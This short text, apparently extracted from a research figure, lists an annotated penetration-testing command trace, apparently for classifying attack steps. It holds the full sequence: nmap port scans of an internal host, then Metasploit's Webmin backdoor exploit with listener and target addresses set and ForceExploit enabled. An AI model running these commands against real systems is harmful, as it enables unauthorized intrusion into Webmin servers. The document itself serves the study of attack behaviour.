 nmap -h A0 A1
nmap -h A0 A1
nmap -p 1-65535 172.18.1.5 A0 M0 A1
nmap -A -p 10000 172.18.1.5 V0
msfconsole A2 M2
use exploit/linux/http/webmin_backdoor A8 M8
use exploit/unix/http/webmin_backdoor V8
search webmin A3 M3
use exploit/unix/webapp/webmin_backdoor  V8
show options A5 M5
set lhost 10.1.135.83 A6
set rhosts 172.18.1.5 A6
show targets A5
show options V5
exploit  V8
set srvhost 10.1.135.83 A6
exploit  V8
show options V5
set ForceExplot A6
set ForceExploit A6
set ForceExploit true A6
exploit V8